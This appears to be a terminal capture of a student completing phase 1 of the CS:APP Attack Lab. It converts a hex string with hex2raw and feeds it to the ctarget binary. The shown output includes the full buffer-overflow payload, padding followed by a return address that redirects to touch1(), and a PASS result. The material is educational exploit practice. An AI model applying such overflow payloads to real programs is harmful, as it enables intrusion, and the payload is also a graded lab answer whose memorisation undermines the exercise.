 zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./hex2raw < phase1.txt > phase1_raw.txt
zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./ctarget -qi phase1_raw.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00